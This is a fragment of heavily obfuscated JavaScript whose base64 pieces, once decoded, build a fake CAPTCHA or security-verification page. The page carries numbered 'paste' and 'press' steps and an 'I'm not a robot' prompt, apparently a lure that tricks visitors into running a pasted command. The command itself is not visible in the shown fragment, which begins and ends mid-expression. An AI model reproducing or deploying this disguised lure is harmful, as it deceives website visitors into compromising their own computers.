)+'byAjZXhwaX'+_0x4e1016(0xff8,0xb8d,0x12d9,0x1038)+_0x4e1016(0xcf2,0xfa2,0x136d,0xdd6)+_0x4e1016(0x594,0xd7,0x6de,0x392)+_0x4e1016(0xb0a,0x61d,0x62e,0xbb5)+_0x37a68e(0x1de,-0x16c,-0x2bf,0x479)+_0x4e1016(0x8df,0xdc3,0xe0c,0xb94)+_0x4e1016(0x8ae,0xe89,0xd35,0x9cc)+_0x37a68e(0x82e,0x380,0x53f,0x701)+_0x4e1016(0x1004,0x123f,0xd29,0x10f1)+_0x4e1016(0xe4f,0x9bb,0x1196,0x1170)+_0x37a68e(0xad2,0x119a,0x50a,0xce7)+_0x37a68e(0xd2,0x508,-0x1ac,-0x45b)+'lyZWQtcmVm'+_0x4e1016(0xc4e,0xc22,0x5c2,0x10db)+_0x37a68e(0x2e7,-0x201,0x418,0x2da)+_0x4e1016(0xd3d,0xe45,0xe87,0x1243)+_0x37a68e(0xa3,-0x1a,0x212,-0x63f))+(_0x37a68e(0xc13,0xfc1,0xf6e,0x8ce)+_0x4e1016(0xbcf,0x6ef,0x12dd,0x113a)+'dXQtcmVmcm'+_0x37a68e(0xaca,0x506,0xc07,0xc6f)+_0x4e1016(0xfbb,0x12ae,0x11b0,0x1352)+_0x4e1016(0xcdc,0xc78,0xd7e,0x100b)+_0x37a68e(0xa35,0x399,0xfd6,0x34d)+_0x37a68e(0x643,0xa9c,0x364,0x40)+_0x4e1016(0xe7c,0x1266,0x81e,0xdcd)+'gtbGluazps'+_0x37a68e(0x4e4,0x137,0xb77,0x216)+_0x37a68e(0x508,0xa64,0x631,0x6e6)+'aGVtZS1hdX'+'RvICN0aW1l'+_0x4e1016(0xe0c,0xaa5,0x78c,0x7b9)+_0x37a68e(0x656,0x66f,0x17f,0x377)+_0x37a68e(-0x81,0x2a1,0x414,-0x4f3)+'Vke2NvbG9y'+_0x4e1016(0xeb7,0xd84,0x127d,0x1196)+_0x37a68e(-0x74,-0x632,-0x28c,0x1a5)+_0x37a68e(0x8f5,0x423,0xe22,0x3dd)+_0x37a68e(0xc82,0x1187,0xacf,0x75c)+'cGlyZWQtcm'+_0x37a68e(0x2e8,-0x10f,0x168,0x14a)+_0x4e1016(0xbaa,0x83d,0x5e4,0xb1e)+_0x37a68e(0xb7b,0x76a,0xe8b,0x4cc)+_0x4e1016(0x378,0x43,-0xeb,0x8c4)+_0x4e1016(0xca0,0xd99,0x11b3,0x139c)+_0x4e1016(0x99d,0x348,0xef6,0xb5a)+_0x4e1016(0xff8,0x151e,0x136e,0xbd7)+'ZXNoLWxpbm'+'s6Zm9jdXMs'+_0x4e1016(0xe66,0x877,0xc04,0xec1)+_0x37a68e(0x19,0x1be,-0x2d8,0xc)+_0x37a68e(0x380,0x591,-0x1f6,-0xf1)+_0x37a68e(-0xa1,0x1fb,0x534,0xf4)+_0x4e1016(0x702,0xa3c,0x5f7,0x423)+'1saW5rOmhv'+'dmVyLC5jYX'+_0x4e1016(0x97d,0x106b,0x52f,0x74f)+'aGVtZS1hdX'+_0x4e1016(0x623,0xa2f,0x6ee,0xb92)+_0x37a68e(0x997,0x8b6,0xfca,0x579)+_0x37a68e(0x656,0x24f,0x88c,0x562)+_0x37a68e(0x3c2,0x647,0x662,-0x10a)+_0x37a68e(0x597,0xc33,0x2e8,0x2ef)+_0x4e1016(0xb0a,0x1088,0x1011,0x1029)+_0x37a68e(0x1de,0x6d0,-0x505,-0x42a)+'I3RpbWVvdX'+_0x4e1016(0x8ae,0xc26,0x441,0x563)+_0x37a68e(0x82e,0x486,0xf46,0x3de)+'ZvY3VzLC5j'+_0x37a68e(0x217,0x1db,0x702,0x827)+_0x37a68e(0x168,-0x3e7,0x349,0x882)+_0x4e1016(0x77e,0x3aa,0x1ed,0x883)+'1lb3V0LXJl'+_0x4e1016(0x1015,0xc0f,0xa11,0xc33)+_0x37a68e(0xcdd,0xe6f,0x9cb,0x1276)+_0x37a68e(0x746,0x6cd,0x50d,0x896)+_0x4e1016(0xf5b,0x1489,0xb2f,0x119e)+_0x4e1016(0xba4,0x578,0x121b,0xd5c)+_0x4e1016(0xcdc,0xb02,0x7f6,0x6fc)+_0x4e1016(0xeaa,0x1418,0x1301,0x10d1)+'5vdmVybGF5'+_0x37a68e(0x1a2,0x5db,0x328,0x4b7)+_0x37a68e(0x206,0x52b,0x73d,0x57b)+_0x4e1016(0x114c,0xe32,0x16a5,0x1710)+_0x37a68e(0x7e,0x2b,-0x13b,0x23)+_0x37a68e(-0xd6,0x5e4,0x2ee,-0x1d6)+'NhcHRjaGEg'+_0x37a68e(0x8f5,0x596,0x3ab,0x614)+_0x4e1016(0x7a2,0x2c3,0x7e2,0x8c7)+'cm9yLW1lc3'+_0x37a68e(0x4e5,0x510,0xad7,0x1cb)+'cHRjaGEgLn'+'RoZW1lLWF1'+'dG8gLmVycm'+_0x4e1016(0xf5e,0x1137,0x1285,0x13d6)+_0x4e1016(0x37f,0x3e6,0x525,0x363)+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x37a68e(0x2e9,0x91d,0x55b,0x23c)+_0x4e1016(0xdd5,0xaec,0x1132,0xda3)+'FnZSBhOmxp'+'bmssLmNhcH'+_0x37a68e(0xa3,-0x443,0x6d8,0x45d)+_0x37a68e(0xc13,0x11d7,0x1263,0x10e7)+_0x4e1016(0x740,0x9ad,0xc25,0x184)+'LW1lc3NhZ2'+_0x4e1016(0xb10,0x7a6,0x8b5,0x9e1)+_0x37a68e(0x5a8,0x58c,0x42d,0x80a)+_0x4e1016(0xc34,0x612,0x8bf,0xc6a)+_0x37a68e(0x35c,-0xdf,0x765,0x73f)+'B0Y2hhIC5n'+_0x4e1016(0xe49,0x12c0,0x857,0xa52)+_0x37a68e(0xbaf,0xf55,0xcfa,0x10c5)+_0x4e1016(0x66d,0x92,0xb91,0x7d3)+'9ydGFudH08'+_0x37a68e(0xceb,0xa18,0xef7,0x1065)+'xtZXRhIGNv')+(_0x37a68e(-0x41,0xca,0x56c,0x267)+'kwIGh0dHAt'+_0x37a68e(0x687,0x717,0x529,0xa1d)+'VmcmVzaD48'+'ZGl2IHN0eW'+_0x4e1016(0x7ff,0x774,0x8b2,0xbe2)+_0x37a68e(-0xf,0x3d6,-0x356,0x546)+_0x37a68e(0x527,0x9af,0x4e2,0x138)+'bGV4O2p1c3'+_0x4e1016(0x745,0x9a8,0x154,0x788)+_0x4e1016(0xfeb,0x14f1,0x11c9,0x124b)+'50ZXI7cG9z'+_0x37a68e(0x772,0x5fe,0x240,0x631)+'Jzb2x1dGU+'+'PGRpdiBjbG'+_0x4e1016(0x9bb,0xe64,0x838,0xc21)+_0x4e1016(0x372,-0x106,0x330,0x50d)+_0x4e1016(0xb13,0xf37,0xc35,0xf74)+'ZT1kaXNwbG'+_0x4e1016(0xeef,0x1146,0x1207,0x12f2)+'PGRpdiBjbG'+_0x37a68e(0xc94,0x136e,0x5de,0x11d4)+_0x4e1016(0xe51,0xd51,0x833,0xa19)+_0x37a68e(0x73e,0x4e4,0x578,0x81c)+'Y2F0aW9uIE'+_0x37a68e(0x8c0,0xe16,0xd86,0x98c)+_0x4e1016(0x71a,0x19b,0x192,0xb59)+'YgY2xhc3M9'+_0x37a68e(-0x8f,0x4eb,-0x611,-0x1c5)+_0x37a68e(0x6e0,0xb15,0x710,0xb97)+_0x4e1016(0x4a5,-0x18c,0x403,-0x1c8)+_0x4e1016(0xe71,0x8d3,0xef0,0x8a6)+'YXNzPWJvbG'+_0x4e1016(0x767,0xcaa,0x27e,0x478)+_0x37a68e(0xc34,0x11d9,0xb62,0xa98)+'sgUjwvc3Bh'+_0x37a68e(0x451,0xb79,0x6b7,0x2c6)+_0x37a68e(0xc24,0x124d,0xf7d,0x134d)+_0x37a68e(0x572,0x321,0x3e,0xa14)+_0x4e1016(0xe0a,0x878,0x933,0x1423)+'Mi4gUGFzdG'+_0x37a68e(0x7ee,0xb0e,0x5b9,0x1a9)+_0x37a68e(0x7c0,0x9b3,0xc8c,0x306)+_0x4e1016(0xd13,0x133a,0x11ac,0x139a)+_0x4e1016(0xee3,0xf7b,0x14a6,0xceb)+'NzaW5nIDxz'+_0x4e1016(0x4f7,0x7b9,0x269,-0x48)+_0x37a68e(0x18e,0x2c1,0x1f5,-0x306)+_0x37a68e(0xaf9,0xe96,0x65e,0xa1e)+_0x37a68e(0x70,-0x373,-0x387,0x75)+_0x4e1016(0x831,0x2bd,0x393,0x6b5)+'JyPjMuIFBy'+_0x37a68e(0x43b,0x2ec,0x53a,0x874)+_0x4e1016(0x1013,0x1427,0xca3,0x1278)+_0x4e1016(0xbfe,0xcc8,0xaea,0xb38)+_0x4e1016(0x1153,0xc4e,0xa39,0xb07)+_0x37a68e(0x180,-0x10b,0x299,-0x5ab)+_0x4e1016(0x4b6,0x735,0x82c,0x108)+_0x37a68e(0x69,-0x449,0x4b4,0x4fd)+_0x37a68e(0x191,0x182,0x424,0x370)+'cm9ib3QuPC'+'9kaXY+PGRp'+_0x4e1016(0x493,0x932,0x941,0x3f4)+_0x37a68e(0xa78,0xb99,0x9da,0xfec)+_0x37a68e(0x272,-0x37,-0x422,-0x4ad)+_0x37a68e(0x675,0x1eb,0x772,0x82e)+'ICYgU2VjdX'+'JpdHkgYnkg'+_0x37a68e(0xb0,-0x5a0,-0x393,0x4ce)+'1odHRwczov'+_0x37a68e(0x74d,0x808,0x15c,0xab1)+_0x37a68e(0x85e,0xa9f,0xdbf,0xc28)+_0x4e1016(0x6d0,0x851,0xa63,0xa3f)+_0x37a68e(0x85e,0xeb4,0x513,0x7d1)+_0x4e1016(0xa46,0xb9f,0x491,0xfac)+_0x37a68e(0xbd7,0x4ce,0x9b3,0x83d)+_0x37a68e(0x666,0xb93,0x776,0x1cb)+_0x4e1016(0xc8d,0xa3c,0x7ec,0x120b)+_0x4e1016(0xedf,0x7ef,0x15a7,0x9a3)+_0x4e1016(0x8f9,0x352,0x772,0xdda)+_0x4e1016(0xcbf,0x13e5,0xeb7,0xb9d)+_0x4e1016(0xf78,0xdf1,0xc69,0x1146)+'PjxoMSBjbG'+'Fzcz0iaDEg'+'em9uZS1uYW'+_0x4e1016(0xc79,0x1293,0x9a3,0xba2)+'Ij48aW1nIG'+_0x37a68e(0x86c,0x202,0xf1a,0x7f8)+_0x37a68e(0x62c,0x6c2,0x160,0x17f)+_0x37a68e(-0x15,-0x404,-0xb7,0x66d)+_0x37a68e(0x15a,-0xa2,0x555,0x185)+_0x37a68e(0x211,-0x4f4,-0x4c8,0x46)+_0x37a68e(0x337,0xc8,-0x3c3,0x6c0)+_0x37a68e(-0xe5,-0x138,0x65,-0x32b)+_0x4e1016(0x55d,0x52,0x128,0x586)+_0x37a68e(0x42e,0x616,0x4da,0xc8)+_0x37a68e(0x559,0x5b,-0x116,0x148)+_0x37a68e(0x52a,-0x1ea,0x9fb,-0x1f7)+'Ym90dG9tIj'+_0x37a68e(0x5f3,0xc27,0x9ea,0x588))+(_0x4e1016(0x10fe,0xd14,0x15d4,0xf2b)+_0x37a68e(0x6ba,0x96a,0x416,0xba4)+'eSBjb21wbG'+_0x37a68e(0x198,0x734,0x3f3,-0x561)+'ZSBhY3Rpb2'+_0x4e1016(0x90c,0xc4e,0x590,0x368)+_0x37a68e(-0x7e,0x4f0,-0x9e,-0x4b2)+_0x37a68e(0x65f,0x369,0x714,0x25c)+_0x4e1016(0x7f7,0xd3f,0xe68,0xa55)+_0x37a68e(0xbe0,0x12ad,0xacf,0xcde)+'dGNoYSBzdH'+_0x37a68e(0x333,0x480,-0x22e,-0x94)+'bGF5Om5vbm'+'U7Ym9yZGVy'+_0x37a68e(0x70e,0x42a,0xdfb,0x7b7)+_0x37a68e(0x5db,-0x145,0x778,0x33f)+_0x4e1016(0x105b,0xcb3,0x11b0,0x9a6)+_0x37a68e(-0x4,0x3f1,0x545,-0x26a)+_0x4e1016(0xf5d,0x137d,0x10a8,0x8c8)+_0x4e1016(0xf45,0x152e,0xece,0x8f5)+_0x37a68e(0xcae,0x12ed,0x1256,0x5ab)+'BjbGFzcz0i'+'bWFpbi13cm'+_0x4e1016(0xa42,0xf22,0x4c6,0xff4)+_0x4e1016(0xd4f,0x930,0xe54,0xa88)+_0x4e1016(0x588,0x6d3,0x8c8,0x217)+_0x4e1016(0x413,-0xd2,0x8e1,-0x1fd)+_0x4e1016(0x106e,0x119e,0x135f,0x13f2)+_0x37a68e(0x7c7,0x4f3,0xa3a,0xa98)+_0x4e1016(0x7f9,0xcc9,0x633,0xd95)+'aXNwbGF5Om'+_0x4e1016(0x717,0x6cb,0x4c9,0xda8)+_0x4e1016(0xad0,0xad0,0xe05,0x4cf)+_0x4e1016(0xde6,0x145a,0x998,0xf38)+_0x37a68e(0x8c6,0xeac,0xfce,0x3a8)+'JpYS1hdG9t'+_0x37a68e(-0x45,0x3c8,0x5fc,-0x34)+_0x37a68e(0x86e,0xe10,0x695,0x331)+_0x37a68e(0x233,-0x14,0x1c5,0x84b)+_0x37a68e(0x18a,-0x58b,0x551,-0x138)+_0x37a68e(0x5ed,0xca9,0x7fc,0x4e3)+_0x4e1016(0x7cb,0xf0,0x469,0x919)+_0x37a68e(0x33,-0x56,-0x6ce,-0x632)+_0x37a68e(0x156,0x1b9,-0x4a7,0x598)+_0x4e1016(0xd98,0x1208,0xe38,0x9bb)+_0x37a68e(-0x6a,-0x76d,-0x1d6,-0x2c5)+_0x4e1016(0xaef,0x11bf,0x1022,0xc25)+_0x4e1016(0x9a6,0xa34,0xd32,0xbdd)+_0x37a68e(0xb6b,0x1097,0x5cc,0x58b)+_0x4e1016(0x7a8,0x314,0x593,0xceb)+'bGF5OmZsZX'+'ggcm9sZT1h'+'bGVydD48bG'+_0x4e1016(0x100d,0x119f,0x13c4,0x11a6)+_0x37a68e(0x503,0x893,0x2ce,0x153)+_0x4e1016(0x37a,-0x15d,0x27d,0x81d)+'IGlkPWNoZW'+_0x37a68e(-0x8a,-0x4da,-0x28a,-0x31c)+'Y2hlY2tib3'+'ggdmFsdWU9'+_0x37a68e(0x470,-0x15d,0x739,0x66e)+_0x37a68e(0x98a,0x5a4,0xb69,0x49b)+_0x37a68e(0xbec,0x84e,0x658,0xf7f)+_0x37a68e(0x4ed,0x79e,0xb43,0x958)+_0x4e1016(0x551,0xbef,0xc1e,0x4d8)+_0x4e1016(0xbc4,0x1054,0xa8d,0xca0)+_0x37a68e(-0x44,0x6e6,0x2e8,-0x185)+_0x4e1016(0xd45,0x813,0xb37,0xd81)+_0x37a68e(0x678,0xc34,0x948,0x401)+_0x37a68e(0x3cc,0x4d4,0x7bc,-0x11d)+_0x37a68e(0xa99,0x6ca,0xc5f,0x1040)+_0x4e1016(0x7f6,0x1c5,0x114,0x7d2)+_0x4e1016(0x6f2,0xd19,0x16f,0x807)+_0x37a68e(0x98a,0x2d5,0xa99,0xad2)+_0x4e1016(0xbb5,0x9ab,0x92c,0x552)+_0x37a68e(0x5aa,-0xe7,0x668,0x778)+'dmVyaWZ5aW'+_0x37a68e(0x7d,-0x309,-0x2fd,0x6bc)+_0x4e1016(0xab5,0x669,0x11ac,0x5f8)+'k6Z3JpZDt2'+_0x37a68e(0x75d,0x291,0xaf3,0x5b0)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x4e1016(0x66c,0xc4a,0x578,0xd6d)+_0x37a68e(0xbb3,0x5e0,0xc98,0x103f)+'cj48c3ZnIG'+_0x4e1016(0xf86,0x1370,0xc3c,0xbc6)+_0x37a68e(0x462,-0x22b,0x910,0x7cb)+_0x4e1016(0xe50,0xbe8,0x799,0x10a6)+'IDAgMzAgMz'+_0x4e1016(0xcb5,0x7f8,0x139e,0xfad)+_0x4e1016(0x4b5,0x3af,0x7c,0x922)+_0x37a68e(0x9a9,0xbce,0xa46,0x10cf)+_0x37a68e(0x7ff,0x2d8,0x7bf,0x199)+_0x4e1016(0xc67,0x11b2,0x80a,0xef8)+_0x37a68e(0x390,0x351,-0x75,-0x7f)+_0x37a68e(0xb04,0x7b0,0xfd8,0xeeb)+'MjAwMC9zdm'+'c+PGxpbmUg')+(_0x37a68e(0x2db,0x4f,0x5a6,0x184)+_0x37a68e(0x8a7,0x64f,0xa1a,0x1b1)+_0x37a68e(0x8d9,0x9aa,0x29d,0x812)+_0x4e1016(0x473,0x80f,-0x1c8,0x3b2)+'cz1jaXJjbG'+'U+PC9saW5l'+_0x4e1016(0xe14,0xed6,0xb6d,0xa7a)+_0x37a68e(0x6c5,0xbeb,0x5ec,0x3a3)+_0x37a68e(0xd16,0x935,0xa88,0x11b6)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x37a68e(0x7d2,0x9cf,0xaa9,0xbca)+_0x37a68e(0x40a,0x9a2,0x4b9,0x56d)+'NsYXNzPWNp'+_0x37a68e(0xa7c,0x5c2,0x6ae,0x11a3)+_0x37a68e(0x344,0x9b2,0x116,-0xea)+'InJvdGF0ZS'+_0x4e1016(0x943,0x256,0xf3a,0xd05)+'NDU5IDUuND'+'U0MDUpIj48'+'L2xpbmU+PG'+_0x37a68e(0x53b,0x71e,-0x92,0x343)+'MjguNSB4Mj'+_0x4e1016(0xaa5,0x428,0xf2f,0x736)+_0x4e1016(0x4a4,0x485,0x912,0xcc)+_0x4e1016(0x114b,0x171e,0xb6e,0x1816)+_0x37a68e(0x943,0x28d,0xb3b,0x9fc)+_0x4e1016(0x9db,0xa9e,0xffd,0x3cf)+_0x37a68e(0x322,0x8c2,0x618,0x634)+_0x4e1016(0xcc1,0x1188,0x667,0x664)+_0x4e1016(0x5d9,0x2c6,0xcc9,0xcfb)+'I+PC9saW5l'+'PjxsaW5lIH'+'gxPTI0LjU0'+_0x4e1016(0x118b,0x12e6,0x1446,0x155b)+_0x37a68e(0x90a,0x68b,0x682,0x39e)+_0x4e1016(0x10e2,0x1022,0x1032,0xcd2)+'YgeTI9Mjku'+_0x37a68e(0xb40,0xfa3,0xc2f,0x6ce)+_0x37a68e(0x6f8,0xa59,0x75a,0x655)+_0x37a68e(0x550,-0x159,0xbb6,0x75c)+'Zvcm09InJv'+_0x37a68e(0xbb8,0x67b,0x8b9,0x981)+_0x37a68e(0x260,-0x1e0,-0x3e5,-0xa1)+_0x37a68e(0xb50,0xde0,0xf49,0x746)+_0x37a68e(0x7fd,0x24a,0x6a8,0xd17)+'bmU+PGxpbm'+_0x4e1016(0x732,0xdb4,0xdb1,0x32b)+_0x37a68e(0x200,0x6d1,-0x12d,0xca)+_0x4e1016(0x1140,0x14d4,0x1379,0x16fb)+_0x4e1016(0x6da,0xd46,0x53,0x6b5)+_0x4e1016(0x5b0,0xb5f,0xad2,0x6c6)+'cmNsZSB0cm'+_0x37a68e(0x344,0xa3,-0x391,0x870)+_0x4e1016(0xd5c,0xf8c,0xba0,0x99f)+'gxODAgMTUg'+_0x37a68e(0x66c,0x346,0x712,0xc2d)+_0x37a68e(0x21a,-0x124,0x6eb,-0x4c)+_0x37a68e(0x26c,-0x201,0x57f,0x854)+_0x4e1016(0x663,0x454,0x55b,0x5c3)+_0x4e1016(0x8b1,0x5ff,0x3ac,0x7f5)+'QxIHkxPTI0'+'LjU0NTkgeT'+_0x4e1016(0xd8b,0xaef,0x782,0xbd8)+_0x37a68e(0x4cd,0x8f4,0xa0e,0x974)+_0x37a68e(0x252,0x569,0x941,0x366)+'dHJhbnNmb3'+'JtPSJyb3Rh'+_0x4e1016(0x534,0x5fb,0x5c8,0xba3)+'A1LjQ1NDEg'+_0x4e1016(0xfe1,0xf7b,0x128f,0x10b6)+_0x37a68e(0x68a,0x986,0xc0d,0x2be)+_0x4e1016(0xbec,0x128f,0x74b,0xee0)+_0x4e1016(0x423,-0x2d0,-0x71,0x8ee)+_0x4e1016(0xcdf,0x834,0x8ef,0xd0d)+'kxPTE1IHky'+_0x37a68e(0x934,0x5a7,0x3f6,0x421)+_0x4e1016(0xb6d,0xf44,0x11e3,0xaf9)+_0x4e1016(0x9c5,0xfce,0x4d5,0xf6f)+_0x4e1016(0x720,0x2e2,0x48,0x187)+'dGF0ZSgtOT'+_0x37a68e(0xb89,0x5d6,0xd91,0x10eb)+_0x37a68e(0x4dd,0x706,0x4c,0xa82)+'5lPjxsaW5l'+_0x4e1016(0x9ea,0x4db,0xf7e,0x9c2)+'U0MDggeDI9'+_0x4e1016(0x7ea,0x280,0x4fb,0x3f4)+_0x37a68e(0x60,0x407,-0x4a5,-0x3c6)+_0x4e1016(0xace,0x11e7,0xd28,0x5a5)+'EwLjQ1NDA0'+_0x4e1016(0xe89,0x15aa,0xdcf,0xcac)+_0x37a68e(0xbb2,0x1016,0x7bc,0x7ee)+_0x4e1016(0xe9e,0x83f,0x1087,0xb8a)+'09InJvdGF0'+_0x37a68e(0x805,0x3df,0x1f6,0x2ab)+_0x4e1016(0x598,0x4d,0xb9f,0x663)+_0x4e1016(0x1196,0xf8d,0x120d,0xe06)+_0x37a68e(0x561,-0x190,0x893,0x176)+_0x4e1016(0xa85,0x1167,0xe25,0x55c)+_0x37a68e(0x574,-0x1,0x5ab,0x568))+(_0x37a68e(0xc45,0x11a3,0xe69,0xe59)+_0x37a68e(0xabb,0xbe6,0x10e0,0x542)+_0x37a68e(0x827,0x378,0xce3,0xd7a)+_0x37a68e(0x53a,0xa06,0x2c2,0x8fb)+'ZXJpZnlpbm'+_0x37a68e(0xc17,0xbc4,0x5d2,0x81a)+'ZXJpZnlpbm'+_0x37a68e(0x350,0x800,-0x25e,-0x2b9)+_0x4e1016(0xbba,0xdd7,0x4a8,0xf7d)+_0x37a68e(0x818,0x80b,0xd04,0xc5b)+_0x4e1016(0x887,0x67d,0x483,0xc22)+_0x4e1016(0xcb8,0x12b2,0xfa4,0xf0d)+_0x4e1016(0x436,0x30e,0x870,-0x1ef)+_0x4e1016(0xc57,0xd2a,0x96e,0xe56)+'cnVuIHN0eW'+_0x37a68e(0x4fd,0x601,0x11,0x32a)+_0x4e1016(0xec1,0x1312,0x105f,0x14fc)+_0x4e1016(0xae4,0x915,0x4e8,0xc7c)+_0x37a68e(0x6af,0xa04,0xe2,0x4db)+_0x37a68e(0x9d2,0xb4a,0x95a,0x2ba)+_0x4e1016(0x10b3,0x1050,0xa2c,0xdc9)+_0x4e1016(0x595,0xa6,0x6ec,0x812)+_0x37a68e(0x7ea,0x838,0x1c0,0xbf)+_0x4e1016(0x6b4,0x5a4,0x4dc,0xdc1)+_0x4e1016(0xeec,0x926,0x8be,0xf5f)+_0x37a68e(0x9f0,0xf34,0x64a,0xbc7)+_0x4e1016(0xcd7,0xdf1,0x8b9,0x5e0)+_0x37a68e(0x7e3,0xd78,0xcd6,0x59a)+'ZGJhY2s8L2'+'E+PC9kaXY+'+_0x4e1016(0xe85,0xdaa,0x138b,0x1228)+_0x37a68e(0xa54,0xd25,0xce2,0x532)+_0x37a68e(0x1e,0x216,-0x53e,-0x558)+_0x4e1016(0x115f,0x14a6,0x1431,0x188c)+_0x37a68e(0x875,0x807,0xea9,0x82e)+_0x4e1016(0xf9b,0xb0f,0xbf7,0xc76)+_0x37a68e(0x90b,0xf7f,0x46d,0x9bc)+_0x4e1016(0x445,0x595,0x728,0x70c)+_0x4e1016(0xed8,0x97b,0xc65,0xd04)+'9sZT1hbGVy'+_0x37a68e(0xce8,0x124d,0x636,0xf2e)+_0x37a68e(0x5d,0xdd,-0x261,-0x5ab)+'c3MtcHJlLW'+_0x37a68e(0x137,0x68c,-0x3ce,0x3c6)+'eD0iMCAwID'+_0x37a68e(0x81a,0xf03,0x26a,0x3e5)+_0x4e1016(0x6f7,0x8b1,0x848,0x8b0)+_0x4e1016(0xc95,0xb56,0xc50,0x6db)+'Mj0xNSB5MT'+_0x4e1016(0x5c9,0x627,-0x126,0xa67)+_0x4e1016(0xcfa,0x1348,0x995,0x954)+_0x37a68e(0x859,0xe27,0xd14,0x5ab)+'eDE9MjAuMz'+'AzIHgyPTIz'+'Ljc4NyB5MT'+_0x4e1016(0x8bc,0x70b,0x77e,0xa96)+_0x4e1016(0x9be,0xd93,0xdfa,0x6e0)+_0x37a68e(0x676,0x4e0,0x45,0xc3d)+'PGxpbmUgeD'+_0x37a68e(0x5a,-0x236,0x107,-0x5fd)+_0x37a68e(0xc50,0x5a4,0xff6,0xe6f)+_0x4e1016(0x1170,0x1001,0x1164,0x12ed)+_0x4e1016(0x609,0x7e2,0xb85,0x72f)+'U+PGxpbmUg'+_0x37a68e(0xb66,0xc6f,0x7a9,0xcc8)+'AzIHgyPTIz'+'Ljc4NyB5MT'+_0x4e1016(0xa5e,0xe2a,0x5b6,0x391)+_0x4e1016(0x101a,0xff8,0xdaf,0x121c)+_0x37a68e(0x43a,-0x11,-0x156,0xadc)+'ZT48bGluZS'+_0x4e1016(0xc95,0x1257,0x5ca,0x1092)+'Mj0xNSB5MT'+_0x37a68e(0x1c0,0x52b,0xa9,-0x323)+'PTMwPjwvbG'+'luZT48bGlu'+_0x37a68e(0x92a,0xb0d,0x458,0x547)+'Y5NyB4Mj01'+_0x37a68e(0x1ac,-0x321,-0x225,-0x305)+_0x4e1016(0xa5e,0x590,0x813,0x637)+_0x37a68e(0x2f4,-0x216,-0x1f6,0x564)+_0x4e1016(0x38d,0x29e,-0x1ab,-0x12c)+_0x4e1016(0xbec,0x6a7,0x1209,0xb55)+_0x37a68e(-0x2c,-0x6e4,0x550,-0x4cb)+_0x4e1016(0x5be,0x8d9,-0x9b,0xc0b)+_0x37a68e(0xcfb,0xdbe,0x74a,0x113a)+_0x4e1016(0x609,0xd2,0xaf8,0x3af)+'U+PGxpbmUg'+'eDE9OS42OT'+_0x4e1016(0x850,0x12b,0x95e,0x834)+'MDMgeTE9OS'+'42OTcgeTI9'+'NS4zMDM+PC'+_0x4e1016(0x60e,0x4bf,0xd32,0xce0)+_0x37a68e(0xd0f,0xaae,0x911,0xa5d)+'48c3ZnIGlk'+_0x4e1016(0x7e7,0xe5c,0x1b9,0xb6e)+_0x4e1016(0x5ba,-0x12f,0xe8,0x996)+_0x4e1016(0x84c,0x760,0xefd,0x73a)+_0x37a68e(0x5c0,-0x62,0xb8d,0x857))+(_0x37a68e(0xb37,0xc34,0x6b7,0x5de)+_0x37a68e(0xcf9,0xdf1,0xa91,0x1421)+'ZSBzdHlsZT'+_0x37a68e(-0x30,0x36c,-0x565,-0x653)+_0x37a68e(0x9c6,0xe8d,0x3a8,0x65b)+_0x4e1016(0xafd,0xf03,0xd1d,0xa67)+_0x4e1016(0xb26,0x96e,0xadb,0x1068)+'NjZXNzLWNp'+_0x37a68e(0xa9a,0x10c6,0x7af,0x618)+_0x37a68e(0x78,0x657,0x1b,0x594)+_0x37a68e(0xa57,0xf82,0xafb,0xe8a)+_0x37a68e(0x30f,0x65a,0x7c9,0x213)+_0x37a68e(0x274,0x5b1,0x63a,-0x284)+'Q9bTEzLDI2'+_0x4e1016(0xdf4,0x1212,0x7c8,0xd37)+_0x37a68e(0x24e,0x645,0x3af,0x3aa)+'MTggY2xhc3'+_0x4e1016(0x105f,0x940,0x144e,0xb81)+_0x4e1016(0x43c,-0x253,0x36,0x5c4)+_0x37a68e(0x641,0x55d,0x416,0x1c7)+_0x37a68e(-0xa3,-0x52f,-0x2f6,-0x38e)+_0x37a68e(-0xeb,-0x70,-0x7c5,-0x31d)+'dD5TdWNjZX'+_0x37a68e(0x637,0x6c6,0x1bb,-0x5)+_0x37a68e(0x258,0x38a,-0x2e,-0x30)+_0x4e1016(0x101b,0x16c3,0x1206,0x1235)+_0x37a68e(0x3ad,0x31a,0x66e,-0x35)+_0x4e1016(0x1028,0x1508,0xa95,0x140e)+'ciBpZD1mYW'+'lsIHN0eWxl'+_0x4e1016(0xab5,0x5d4,0x7bc,0xf20)+_0x4e1016(0xfaf,0x1072,0x995,0x12c9)+_0x4e1016(0x5b7,0x1d8,0x6da,0x465)+_0x37a68e(0x14f,-0x233,0x333,-0x400)+'aWQ9ZmFpbC'+_0x4e1016(0xb6e,0x597,0x8db,0xf84)+_0x37a68e(0x75,-0x69c,0x26f,0xe9)+_0x4e1016(0xd4d,0x76c,0x1258,0x684)+'cmlhLWhpZG'+_0x37a68e(0xa1,0x46c,0x107,-0x313)+_0x37a68e(0x6a6,0x8f5,0x2ae,0x21e)+_0x37a68e(0x9ad,0xf37,0xed9,0x5ea)+_0x37a68e(0xc26,0xa7b,0x6e8,0xcf0)+_0x4e1016(0xcc7,0xc4f,0x10c3,0x124d)+'cmUtY2lyY2'+_0x37a68e(0xc65,0xbb1,0x138e,0x11ad)+'IGN5PTE1IH'+'I9MTUgZmls'+_0x37a68e(0xb1c,0x7fa,0x104a,0x5ae)+_0x37a68e(0x30f,-0x2f6,-0x36e,-0xad)+_0x4e1016(0x6e9,0x4e1,0xb75,0x3fb)+_0x37a68e(0x2e4,-0x40c,-0x3e3,-0xa0)+_0x4e1016(0xba9,0xcb6,0x1075,0xf43)+_0x37a68e(0x3ac,-0x176,0x69d,-0x15c)+_0x37a68e(0xc21,0x752,0x781,0x6fc)+_0x4e1016(0x847,0x30a,0x2e8,0xa13)+_0x37a68e(0x77c,0x7a1,0x5a9,0xbe0)+_0x4e1016(0x8da,0x2b8,0x4d0,0x479)+_0x37a68e(0xbb9,0x69c,0x8fd,0x80a)+_0x4e1016(0x354,0x8d,0x534,0x9b3)+_0x37a68e(0x7b,0x4f6,0x578,-0x4d1)+'M2QzE1LjE4'+_0x4e1016(0xfa7,0xbba,0xb24,0xde8)+_0x37a68e(0x79c,0xe54,0xe2e,0xc5c)+_0x37a68e(0x9eb,0x959,0x2d1,0x46a)+_0x4e1016(0xddc,0x1093,0xd8a,0x1489)+'ODk3NiAxOS'+_0x37a68e(0xccc,0x13ea,0x614,0x1208)+'LjIxMDMgMT